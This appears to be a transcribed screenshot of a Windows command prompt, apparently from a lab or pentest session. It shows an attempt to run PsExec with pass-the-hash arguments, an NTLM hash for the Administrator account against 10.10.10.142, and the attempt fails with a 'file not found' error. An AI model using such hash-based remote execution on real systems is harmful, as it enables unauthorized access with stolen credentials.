 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>psexec -hashes aad3b435b51404eeaad3b435b51404ee:b
04fe33ae8ff0b05a2e3dd1e29188ab2 ./Administrator@10.10.10.142
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
PsExec could not start ./Administrator@10.10.10.142 on 12SERVER1:
系统找不到指定的文件。
C:\Users\Administrator\Desktop>_